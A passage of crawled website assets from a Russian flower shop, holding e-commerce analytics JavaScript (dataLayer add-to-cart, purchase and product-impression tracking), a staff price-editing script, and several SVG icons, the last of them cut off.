                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const ymConfig = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(ymConfig) {
    this.config = ymConfig;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(ymConfig);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/manager_scripts.js
body_size: 981
content:

document.addEventListener('DOMContentLoaded', function() {
    const priceElements = document.querySelectorAll('.js_item_price');

    priceElements.forEach(priceElement => {
        let originalValue = priceElement.textContent.trim();
        const productId = priceElement.dataset.id;

        // Создаем элементы редактирования
        const editContainer = document.createElement('div');
        editContainer.className = 'price-edit-container';

        const priceInput = document.createElement('input');
        priceInput.type = 'text';
        priceInput.className = 'price-edit-input';
        priceInput.value = originalValue;

        const saveButton = document.createElement('button');
        saveButton.className = 'price-edit-save-btn';
        saveButton.textContent = 'Сохранить';
        saveButton.disabled = true;

        editContainer.append(priceInput, saveButton);
        priceElement.after(editContainer);

        // Обработчики событий
        const showEditor = () => editContainer.style.display = 'block';
        const hideEditor = (e) => {
            if (!editContainer.contains(e.relatedTarget)) {
                editContainer.style.display = 'none';
                priceInput.value = originalValue;
                saveButton.disabled = true;
            }
        };

        const checkChanges = () => {
            saveButton.disabled = priceInput.value.trim() === originalValue;
        };

        const savePrice = async () => {
            const newValue = priceInput.value.trim(); // .replace(/\s+/g, '').replace(/[^\d.]/g, '')

            if (newValue === originalValue) {
                editContainer.style.display = 'none';
                return;
            }

            saveButton.disabled = true;
            saveButton.textContent = 'Сохранение...';

            try {
                const response = await fetch('/ajax/update_price.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        action: 'update',
                        productId: productId,
                        price: newValue
                    })
                });

                if (!response.ok) throw new Error('Ошибка сети');

                const result = await response.json();
                console.log(result);
                if (result.success) {
                    if(!!result.newPrice){
                        priceElement.textContent = result.newPrice;
                        originalValue = result.newPrice;
                        priceInput.value = result.newPrice;
                        editContainer.style.display = 'none';

                    }
                } else {
                    throw new Error(result.message || 'Ошибка сервера');
                }
            } catch (error) {
                console.error('Ошибка:', error);
                alert('Не удалось сохранить цену: ' + error.message);
                priceInput.value = originalValue;
            } finally {
                saveButton.textContent = 'Сохранить';
                saveButton.disabled = false;
            }
        };

        // Навешиваем обработчики
        priceElement.addEventListener('mouseenter', showEditor);
        editContainer.addEventListener('mouseleave', hideEditor);
        priceInput.addEventListener('input', checkChanges);
        saveButton.addEventListener('click', savePrice);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_black.svg
body_size: 96
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/tooltip.svg
body_size: 480
content:
<svg width="24" height="26" viewBox="0 0 24 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3731 5.31652C8.62943 5.78421 6.44243 8.16441 6.07661 11.0624C5.86189 12.7912 6.27543 14.4114 7.10251 15.7142V15.7226L6.00503 18.1028C5.81417 18.5204 6.22771 18.963 6.62535 18.7626L8.92368 17.6267C10.1643 18.4786 11.6912 18.9045 13.3295 18.6707C16.0811 18.2782 18.3317 15.9898 18.7771 13.1169C19.4928 8.49847 15.763 4.57323 11.3731 5.31652Z" fill="#292929" fill-opacity="0.4"/>
<path d="M12.4305 13.0641C12.2506 13.0641 12.1067 12.8796 12.0964 12.6406L11.9165 8.30977C11.9062 8.0502 12.0604 7.83844 12.2506 7.83844H12.5744C12.7646 7.83844 12.9188 8.0502 12.9085 8.30294L12.7646 12.6337C12.7594 12.8728 12.6104 13.0641 12.4305 13.0641Z" fill="white" stroke="white" stroke-width="0.5" stroke-miterlimit="10"/>
<path d="M12.4125 16.1995C12.6867 16.1995 12.909 15.9655 12.909 15.6769C12.909 15.3883 12.6867 15.1544 12.4125 15.1544C12.1383 15.1544 11.916 15.3883 11.916 15.6769C11.916 15.9655 12.1383 16.1995 12.4125 16.1995Z" fill="white" stroke="white" stroke-width="0.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/images/googlePlay.svg
body_size: 5773
content:
<svg width="108" height="26" viewBox="0 0 108 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2608_36521)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.1517 3.69502C41.1524 4.52789 40.8684 5.24322 40.3068 5.81989C39.7449 6.39915 39.0358 6.69119 38.2025 6.69045C37.3688 6.69119 36.6596 6.39915 36.0988 5.81989C35.5361 5.24285 35.2532 4.52789 35.2539 3.69502C35.2532 2.86215 35.5361 2.14683 36.0988 1.56978C36.6596 0.99052 37.3688 0.698203 38.2025 0.699221C39.0318 0.698203 39.7387 0.99228 40.3032 1.57377C40.8677 2.15303 41.1524 2.86688 41.1517 3.69502ZM36.7588 5.22515C36.3657 4.8253 36.1693 4.32236 36.1683 3.69502C36.1693 3.06769 36.3657 2.56474 36.7588 2.16489C37.1553 1.76513 37.6285 1.56904 38.2025 1.56793C38.7759 1.56904 39.2507 1.76513 39.6461 2.16489C40.0401 2.56474 40.2363 3.06769 40.2373 3.69502C40.2363 4.32236 40.0401 4.8253 39.6461 5.22515C39.2507 5.62491 38.7759 5.821 38.2025 5.82211C37.6286 5.821 37.1553 5.62479 36.7588 5.22515Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.5968 5.69764C30.0227 5.31499 30.2462 4.66447 30.2466 3.72431L30.2462 3.66429V0.822981H34.142V5.69764H34.7626V7.74507H33.8942V6.56561H29.8641V7.74507H28.9961V5.69764H29.5968ZM31.145 3.66243L31.1457 3.7395C31.1457 4.52227 30.9959 5.17701 30.6922 5.69764H33.2421V1.69095H31.145V3.66243Z" fill="white"/>
<path d="M45.94 6.41369C45.545 6.59857 45.1136 6.69045 44.6519 6.69045C43.8132 6.69119 43.0986 6.40313 42.5294 5.83295C41.9574 5.26313 41.6708 4.54308 41.6719 3.69502C41.6708 2.84697 41.9574 2.12691 42.5294 1.55747C43.0986 0.986909 43.8132 0.698481 44.6519 0.699222C45.5116 0.698204 46.2255 1.01442 46.7636 1.63962L46.8207 1.70576L46.7578 1.76661L46.1872 2.31911L46.1235 2.23945C45.762 1.79014 45.2812 1.56942 44.6519 1.56793C44.0665 1.56905 43.5842 1.76226 43.1836 2.15479C42.7856 2.54631 42.587 3.05175 42.5862 3.69502C42.587 4.33829 42.7853 4.84447 43.1833 5.23525C43.5839 5.62779 44.0665 5.821 44.6519 5.82211C45.2942 5.821 45.8318 5.56814 46.29 5.04676L46.3551 4.9722L46.9814 5.59889L46.9275 5.66363C46.6645 5.97985 46.3352 6.23058 45.94 6.41369Z" fill="white"/>
<path d="M49.8388 1.6908V6.56546H48.939V1.6908H47.3867V0.82283H51.3911V1.6908H49.8388Z" fill="white"/>
<path d="M54.0035 3.90571L55.3004 0.823693H56.3435L54.182 5.64222C53.887 6.32421 53.4155 6.69331 52.8016 6.69044C52.6156 6.69044 52.4198 6.64551 52.214 6.5591L52.1383 6.52724L52.1608 6.44841L52.3789 5.6752L52.4817 5.73308C52.5888 5.79347 52.6955 5.8221 52.8088 5.8221C52.963 5.82247 53.0719 5.79135 53.1395 5.74244C53.209 5.69363 53.2879 5.58869 53.3614 5.42623L53.5455 5.02174L51.6328 0.823693H52.6764L54.0035 3.90571Z" fill="white"/>
<path d="M56.918 6.56546V0.82283H61.1242V6.56546H60.2244V1.6908H57.8167V6.56546H56.918Z" fill="white"/>
<path d="M62.2109 6.56546V0.82283H63.1101V3.20537H65.7037V0.82283H66.6036V6.56546H65.7037V4.05815H63.1101V6.56546H62.2109Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M73.2377 3.69502C73.2385 4.52789 72.9547 5.24322 72.3928 5.81989C71.831 6.39915 71.1221 6.69119 70.2884 6.69045C69.4547 6.69119 68.7459 6.39915 68.1847 5.81989C67.6221 5.24285 67.3391 4.52789 67.3398 3.69502C67.3391 2.86215 67.6221 2.14683 68.1847 1.56978C68.7459 0.99052 69.4547 0.698203 70.2884 0.699221C71.1177 0.698203 71.8248 0.99228 72.3892 1.57377C72.9537 2.15303 73.2385 2.86688 73.2377 3.69502ZM68.2542 3.69502C68.2553 4.32236 68.4518 4.8253 68.8447 5.22515C69.241 5.62491 69.7149 5.821 70.2884 5.82211C70.862 5.821 71.3367 5.62491 71.7321 5.22515C72.1262 4.8253 72.3226 4.32236 72.3234 3.69502C72.3226 3.06769 72.1262 2.56474 71.7321 2.16489C71.3367 1.76513 70.862 1.56904 70.2884 1.56793C69.7149 1.56904 69.241 1.76513 68.8447 2.16489C68.4518 2.56474 68.2553 3.06769 68.2542 3.69502Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M79.1208 3.59173C79.3418 3.69401 79.5304 3.84496 79.6817 4.04074C79.8697 4.28387 79.9661 4.57156 79.9652 4.88954C79.9661 5.36747 79.7855 5.77668 79.4335 6.09114C79.0843 6.40624 78.6637 6.5662 78.1876 6.56546H75.9766V0.822828H78.0792C78.534 0.822087 78.937 0.975841 79.2704 1.27724C79.6076 1.57974 79.7799 1.97191 79.779 2.42891C79.779 2.70854 79.7049 2.96224 79.5567 3.17962C79.4424 3.34955 79.2957 3.48722 79.1208 3.59173ZM76.8751 5.69749H78.2191C78.472 5.696 78.6628 5.61283 78.8175 5.44055C78.9759 5.26262 79.0491 5.07802 79.05 4.87361C79.0491 4.67067 78.974 4.48866 78.811 4.31212C78.6517 4.14318 78.4525 4.05917 78.1876 4.05815H76.8751V5.69749ZM76.8751 3.20537H78.0792C78.3284 3.20426 78.5127 3.12683 78.6591 2.96798C78.8092 2.80265 78.8786 2.63222 78.8796 2.44447C78.8786 2.25598 78.811 2.08667 78.6656 1.92458C78.5248 1.7686 78.3488 1.69228 78.1107 1.6908H76.8751V3.20537Z" fill="white"/>
<path d="M89.8154 22.2206H91.5438V10.6416H89.8154V22.2206ZM105.384 14.8126L103.402 19.8327H103.343L101.287 14.8126H99.4247L102.508 21.8291L100.75 25.7319H102.554L107.306 14.8126H105.384ZM95.5815 20.9054C95.0146 20.9054 94.2254 20.6225 94.2254 19.9221C94.2254 19.0283 95.2092 18.6857 96.0576 18.6857C96.8181 18.6857 97.1748 18.8496 97.637 19.0733C97.5027 20.1457 96.5791 20.9054 95.5815 20.9054ZM95.7899 14.5593C94.5385 14.5593 93.2427 15.1107 92.7063 16.3322L94.2403 16.9726C94.5682 16.3322 95.1786 16.1234 95.8196 16.1234C96.7135 16.1234 97.6222 16.66 97.637 17.6133V17.7324C97.3239 17.5536 96.6542 17.2855 95.8344 17.2855C94.181 17.2855 92.497 18.194 92.497 19.8923C92.497 21.4416 93.8531 22.4398 95.3722 22.4398C96.5347 22.4398 97.1748 21.9185 97.5777 21.3078H97.637V22.2014H99.3052V17.762C99.3052 15.7066 97.7713 14.5593 95.7899 14.5593ZM85.108 16.2221H82.6496V12.2531H85.108C86.4002 12.2531 87.1338 13.3229 87.1338 14.2376C87.1338 15.1349 86.4002 16.2221 85.108 16.2221ZM85.0635 10.6416H80.9221V22.2206H82.6496V17.8337H85.0635C86.9791 17.8337 88.8622 16.4468 88.8622 14.2376C88.8622 12.0284 86.9791 10.6416 85.0635 10.6416ZM62.4797 20.9076C61.2856 20.9076 60.2859 19.9079 60.2859 18.5348C60.2859 17.1473 61.2856 16.1325 62.4797 16.1325C63.6586 16.1325 64.5837 17.1473 64.5837 18.5348C64.5837 19.9079 63.6586 20.9076 62.4797 20.9076ZM64.4643 15.461H64.4046C64.0168 14.9985 63.2703 14.5807 62.3303 14.5807C60.3604 14.5807 58.5549 16.3115 58.5549 18.5348C58.5549 20.7433 60.3604 22.4594 62.3303 22.4594C63.2703 22.4594 64.0168 22.0415 64.4046 21.5643H64.4643V22.1312C64.4643 23.6386 63.6586 24.4443 62.3603 24.4443C61.3008 24.4443 60.6441 23.683 60.3752 23.0415L58.8683 23.6682C59.301 24.7127 60.4502 25.9961 62.3603 25.9961C64.3898 25.9961 66.1059 24.8021 66.1059 21.8924V14.8195H64.4643V15.461ZM67.2996 22.2206H69.0307V10.6412H67.2996V22.2206ZM71.5826 18.4006C71.5378 16.8785 72.7615 16.1027 73.6418 16.1027C74.3288 16.1027 74.9105 16.4457 75.1041 16.9386L71.5826 18.4006ZM76.9548 17.0876C76.6269 16.2069 75.6265 14.5807 73.5821 14.5807C71.5526 14.5807 69.8665 16.1773 69.8665 18.52C69.8665 20.7285 71.5378 22.4594 73.776 22.4594C75.582 22.4594 76.6269 21.3551 77.0595 20.7136L75.7163 19.8181C75.2689 20.4748 74.6567 20.9076 73.776 20.9076C72.8957 20.9076 72.2691 20.5046 71.8659 19.7139L77.1336 17.5352L76.9548 17.0876ZM34.9863 15.7894V17.4606H38.9856C38.8662 18.4006 38.5528 19.087 38.0752 19.5645C37.4934 20.1467 36.583 20.7882 34.9863 20.7882C32.524 20.7882 30.599 18.8036 30.599 16.3415C30.599 13.8794 32.524 11.8946 34.9863 11.8946C36.3145 11.8946 37.2842 12.417 38.0006 13.0885L39.1795 11.9098C38.1798 10.9546 36.8515 10.2234 34.9863 10.2234C31.6136 10.2234 28.7783 12.9691 28.7783 16.3415C28.7783 19.7139 31.6136 22.4594 34.9863 22.4594C36.807 22.4594 38.1798 21.8628 39.2541 20.7433C40.3584 19.6391 40.7018 18.0873 40.7018 16.834C40.7018 16.4457 40.6721 16.0879 40.612 15.7894H34.9863ZM45.2486 20.9076C44.0545 20.9076 43.0247 19.9227 43.0247 18.52C43.0247 17.1024 44.0545 16.1325 45.2486 16.1325C46.4422 16.1325 47.4719 17.1024 47.4719 18.52C47.4719 19.9227 46.4422 20.9076 45.2486 20.9076ZM45.2486 14.5807C43.0696 14.5807 41.2937 16.237 41.2937 18.52C41.2937 20.7882 43.0696 22.4594 45.2486 22.4594C47.4271 22.4594 49.203 20.7882 49.203 18.52C49.203 16.237 47.4271 14.5807 45.2486 14.5807ZM53.8753 20.9076C52.6817 20.9076 51.6518 19.9227 51.6518 18.52C51.6518 17.1024 52.6817 16.1325 53.8753 16.1325C55.069 16.1325 56.0987 17.1024 56.0987 18.52C56.0987 19.9227 55.069 20.9076 53.8753 20.9076ZM53.8753 14.5807C51.6964 14.5807 49.9209 16.237 49.9209 18.52C49.9209 20.7882 51.6964 22.4594 53.8753 22.4594C56.0539 22.4594 57.8298 20.7882 57.8298 18.52C57.8298 16.237 56.0539 14.5807 53.8753 14.5807Z" fill="white"/>
<path d="M0.49751 24.4297L0.428686 24.3638C0.159136 24.0786 0 23.6358 0 23.0624V23.1973V2.71282C0 2.71097 0 2.70958 0 2.7081C0 2.70986 0 2.71134 0 2.71319V2.84851C0 2.22757 0.185535 1.75982 0.496398 1.47936L11.9729 12.9549L0.49751 24.4297ZM0 2.70699C0 2.65595 0.00138937 2.6064 0.00398297 2.55759C0.00138937 2.60603 0 2.65595 0 2.70699ZM0.00398297 2.55536C0.00398297 2.55472 0.00398212 2.55397 0.00426 2.55323C0.00398212 2.55397 0.00398297 2.55472 0.00398297 2.55536ZM0.00426 2.54888C0.00426 2.54851 0.00426 2.54814 0.00426 2.54777C0.00426 2.54814 0.00426 2.54851 0.00426 2.54888Z" fill="url(#paint0_linear_2608_36521)"/>
<path d="M15.7986 16.9219L15.8858 16.8723L20.4181 14.2973C20.8502 14.0517 21.1381 13.7539 21.2818 13.4388C21.1385 13.7539 20.8504 14.052 20.4181 14.2977L15.8858 16.8727L15.7986 16.9219ZM15.7997 16.7862L11.9736 12.9597L15.7993 9.13394L20.4181 11.7578C21.0046 12.091 21.3339 12.5205 21.3889 12.9594C21.3889 12.9597 21.3889 12.9605 21.3889 12.9611C21.3339 13.399 21.0046 13.8288 20.4181 14.162L15.7997 16.7862Z" fill="url(#paint1_linear_2608_36521)"/>
<path d="M1.31566 24.8711C0.995067 24.8711 0.715328 24.7669 0.497187 24.5701L0.497559 24.5697C0.7157 24.7665 0.995809 24.8711 1.3164 24.8711C1.34419 24.8711 1.37244 24.8704 1.40106 24.869C1.37207 24.8704 1.34344 24.8711 1.31566 24.8711ZM1.31603 24.7354C0.995439 24.7358 0.7157 24.6312 0.497559 24.4344V24.4341L11.973 12.9593L15.799 16.7857L2.35375 24.4246C1.98175 24.6356 1.6293 24.7354 1.31603 24.7354ZM0.494316 24.5676C0.474031 24.5491 0.454115 24.5296 0.43457 24.5093L0.494316 24.5676Z" fill="url(#paint2_linear_2608_36521)"/>
<path d="M11.9736 12.957L0.49707 1.4815C0.715211 1.28504 0.99458 1.18084 1.3148 1.18084C1.6289 1.18084 1.98163 1.28106 2.35437 1.49233L15.7993 9.13124L11.9736 12.957ZM15.8858 9.04482L2.35437 1.3571C1.98163 1.14574 1.6289 1.04552 1.3148 1.04552C1.31332 1.04552 1.3123 1.04552 1.31082 1.04552C1.31267 1.04552 1.31406 1.04552 1.31628 1.04552C1.62964 1.04552 1.982 1.14537 2.35437 1.35673L15.8858 9.04482Z" fill="url(#paint3_linear_2608_36521)"/>
<path d="M1.39908 24.8711C1.69031 24.8544 2.01275 24.7542 2.35177 24.5621L15.7959 16.9236L2.35177 24.5621C2.01303 24.7546 1.69031 24.8544 1.39908 24.8711ZM0.49521 24.5722L0.49234 24.5697C0.493359 24.5704 0.494469 24.5715 0.49521 24.5722ZM0.432594 24.5114L0.426758 24.5057V24.5053C0.428981 24.5075 0.430741 24.5096 0.432594 24.5114Z" fill="black"/>
<path d="M15.7959 16.9219L15.8832 16.8723L15.7959 16.9219Z" fill="url(#paint4_linear_2608_36521)"/>
<path d="M1.31442 24.8711C0.993833 24.8711 0.713723 24.7665 0.495582 24.5697L0.49521 24.5701C0.494469 24.5693 0.493359 24.5683 0.49234 24.5676L0.432594 24.5093C0.430741 24.5075 0.428981 24.5053 0.426758 24.5032L0.495582 24.4344C0.713723 24.6312 0.993462 24.7358 1.31405 24.7354C1.62732 24.7354 1.97977 24.6356 2.35177 24.4246L15.797 16.7857L15.8832 16.8719L15.7959 16.9214L2.35177 24.56C2.01275 24.7521 1.69031 24.8523 1.39908 24.869C1.37046 24.8704 1.34221 24.8711 1.31442 24.8711Z" fill="url(#paint5_linear_2608_36521)"/>
<path d="M0.428685 24.5C0.159136 24.2148 0 23.7719 0 23.1985V23.1981C0 23.7719 0.159136 24.2144 0.428685 24.4996V24.5Z" fill="black"/>
<path d="M0.428686 24.5C0.159136 24.2148 0 23.7723 0 23.1985V23.0635C0 23.637 0.159136 24.0798 0.428686 24.365L0.497511 24.4309L0.428686 24.5Z" fill="url(#paint6_linear_2608_36521)"/>
<path d="M0.426758 24.5L0.495582 24.4309V24.4312L0.426758 24.5Z" fill="url(#paint7_linear_2608_36521)"/>
<path d="M21.2803 13.4375C21.3515 13.2811 21.3874 13.1205 21.3874 12.9598C21.3874 12.9595 21.3874 12.9592 21.3874 12.9592C21.3874 13.1202 21.3515 13.2808 21.2803 13.4375Z" fill="black"/>
<path d="M15.8859 16.8711L15.7998 16.785L20.4182 14.1608C21.0047 13.8276 21.334 13.3977 21.389 12.9599C21.389 13.1206 21.3532 13.2812 21.282 13.4376C21.1383 13.7527 20.8503 14.0504 20.4182 14.2961L15.8859 16.8711Z" fill="url(#paint8_linear_2608_36521)"/>
<path d="M21.3855 12.957C21.3305 12.5182 21.0012 12.0887 20.4146 11.7554L15.7959 9.13161L15.882 9.04547H15.8824L20.4146 11.6205C21.0613 11.9881 21.3851 12.4725 21.3855 12.957Z" fill="url(#paint9_linear_2608_36521)"/>
<path d="M0 2.85156V2.71623C0 2.71438 0 2.7129 0 2.71114C0 2.71077 0 2.7104 0 2.71003C0 2.65899 0.00138937 2.60906 0.00398298 2.56062C0.00398298 2.55987 0.00398298 2.55913 0.00398298 2.55839C0.00398298 2.55775 0.00398212 2.557 0.00426001 2.55626C0.00426001 2.55478 0.00426001 2.55339 0.00426001 2.55191C0.00426001 2.55154 0.00426001 2.55117 0.00426001 2.5508C0.0321414 2.0569 0.185535 1.67156 0.428687 1.41433L0.496399 1.48232C0.185536 1.7628 0 2.23058 0 2.85156ZM0.494546 1.34958L0.497139 1.34699C0.496398 1.3481 0.495287 1.34884 0.494546 1.34958Z" fill="url(#paint10_linear_2608_36521)"/>
<path d="M15.7967 9.13281L2.35177 1.49391C1.97903 1.28264 1.6263 1.18242 1.3122 1.18242C0.99198 1.18242 0.712611 1.28662 0.49447 1.48307L0.426758 1.41509C0.448155 1.39267 0.46983 1.3709 0.492617 1.35034C0.493358 1.3496 0.494469 1.34886 0.49521 1.34812C0.711591 1.15315 0.987996 1.04895 1.30534 1.0471C1.30608 1.0471 1.3071 1.0471 1.30821 1.0471C1.3097 1.0471 1.31072 1.0471 1.3122 1.0471C1.6263 1.0471 1.97903 1.14731 2.35177 1.35868L15.8832 9.04639L15.8828 9.04667L15.7967 9.13281Z" fill="url(#paint11_linear_2608_36521)"/>
</g>
<defs>
<linearGradient id="paint0_linear_2608_36521" x1="10.9553" y1="2.49673" x2="-4.58915" y2="18.0422" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.00657445" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_2608_36521" x1="22.1035" y1="12.9603" x2="-0.309885" y2="12.9603" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_2608_36521" x1="13.7594" y1="15.0853" x2="-7.32003" y2="36.166" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_2608_36521" x1="-2.47752" y1="-5.40512" x2="6.9353" y2="4.00829" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
<linearGradient id="paint4_linear_2608_36521" x1="22.1007" y1="12.9602" x2="-0.312076" y2="12.9602" gradientUnits="userSpaceOnUse">
<stop stop-color="#CCB300"/>
<stop offset="0.4087" stop-color="#CC9700"/>
<stop offset="0.7754" stop-color="#CC8400"/>
<stop offset="1" stop-color="#CC7D00"/>
</linearGradient>
<linearGradient id="paint5_linear_2608_36521" x1="13.7574" y1="15.0853" x2="-7.32199" y2="36.166" gradientUnits="userSpaceOnUse">
<stop stop-color="#CC2E36"/>
<stop offset="1" stop-color="#9C0E4E"/>
</linearGradient>
<linearGradient id="paint6_linear_2608_36521" x1="10.9553" y1="2.49657" x2="-4.59011" y2="18.042" gradientUnits="userSpaceOnUse">
<stop stop-color="#008DE0"/>
<stop offset="0.00657445" stop-color="#008DE0"/>
<stop offset="0.2601" stop-color="#00A7E0"/>
<stop offset="0.5122" stop-color="#00B8E0"/>
<stop offset="0.7604" stop-color="#00C4E0"/>
<stop offset="1" stop-color="#00C7E0"/>
</linearGradient>
<linearGradient id="paint7_linear_2608_36521" x1="13.7577" y1="15.0816" x2="-7.32277" y2="36.1628" gradientUnits="userSpaceOnUse">
<stop stop-color="#E0333C"/>
<stop offset="1" stop-color="#AB0F56"/>
</linearGradient>
<linearGradient id="paint8_linear_2608_36521" x1="22.1037" y1="12.9591" x2="-0.309756" y2="12.9591" gradientUnits="userSpaceOnUse">
<stop stop-color="#E0C500"/>
<stop offset="0.4087" stop-color="#E0A600"/>
<stop offset="0.7754" stop-color="#E09100"/>
<stop offset="1" stop-color="#E08900"/>
</linearGradient>
<linearGradient id="paint9_linear_2608_36521" x1="22.1001" y1="12.958" x2="-0.313268" y2="12.958" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE840"/>
<stop offset="0.4087" stop-color="#FFCE40"/>
<stop offset="0.7754" stop-color="#FFBC40"/>
<stop offset="1" stop-color="#FFB540"/>
</linearGradient>
